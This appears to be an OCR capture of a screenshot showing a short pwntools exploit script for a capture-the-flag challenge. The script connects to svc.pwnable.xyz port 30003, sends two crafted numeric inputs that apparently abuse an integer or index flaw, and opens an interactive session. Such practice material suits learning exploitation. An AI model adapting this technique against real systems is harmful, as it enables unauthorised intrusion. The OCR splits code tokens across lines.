
Payload
from
 pwn 
import
 *
p = remote(
"svc.pwnable.xyz"
, 
30003
)
p.sendline(
"0 -5404319552844595200 -6"
)
p.sendline(
"0 184549376 -5"
)
p.interactive()